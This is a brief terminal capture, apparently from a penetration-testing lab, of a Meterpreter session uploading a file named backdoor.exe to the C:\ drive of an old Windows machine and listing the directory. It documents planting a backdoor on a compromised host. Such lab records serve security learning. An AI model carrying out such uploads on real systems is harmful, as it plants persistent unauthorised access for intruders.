 meterpreter > upload /home/kali/Desktop/backdoor.exe C:\\
[*] uploading  : /home/kali/Desktop/backdoor.exe → C:\
[*] uploaded   : /home/kali/Desktop/backdoor.exe → C:\\backdoor.exe
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2020-04-14 05:25:02 -0400 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2020-04-14 05:25:02 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2020-04-14 07:19:20 -0400 Documents and Settings
100444/r--r--r-- 0 fil 2020-04-14 05:25:02 -0400 IO.SYS
100444/r--r--r-- 0 fil 2020-04-14 05:25:02 -0400 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2008-04-14 08:00:00 -0400 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2020-04-14 07:19:44 -0400 Program Files
40777/rwxrwxrwx 0 dir 2020-04-14 06:42:08 -0400 RECYCLER
40777/rwxrwxrwx 0 dir 2020-04-14 07:19:20 -0400 System Volume Information
40777/rwxrwxrwx 0 dir 2020-04-14 07:16:27 -0400 WINDOWS
100777/rwxrwxrwx 0 fil 2020-04-20 03:44:39 -0400 backdoor.exe
100666/rw-rw-rw- 211 fil 2020-04-14 07:19:04 -0400 boot.ini
100444/r--r--r-- 250048 fil 2008-04-14 08:00:00 -0400 ntldr
251011620/rw--w---- 109208648831500271 fif 3469688622-07-06 03:55:44 -0400 pagefile.sys